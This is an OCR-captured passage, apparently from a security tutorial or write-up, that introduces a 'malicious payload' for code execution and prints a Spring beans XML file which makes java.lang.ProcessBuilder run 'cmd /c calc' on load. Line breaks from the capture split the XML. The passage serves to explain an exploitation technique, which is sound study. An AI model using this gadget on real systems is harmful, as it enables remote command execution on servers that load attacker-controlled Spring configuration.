
such a malicious payload that we can use for code
execution:
<beans 
xmlns="http://www.springframework.org/schema/beans
"     xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" 
    xsi:schemaLocation="http://www.springframework
.org/schema/beans 
    http://www.springframework.org/schema/beans/sp
ring-beans.xsd">    <bean id="pb" 
class="java.lang.ProcessBuilder" init-
method="start">        <constructor-
arg>            <list>                <value>cmd</
value>                <value>/c</value>           
     <value><![CDATA[calc]]>
</value>            </list>        </constructor-
arg>    </bean></beans>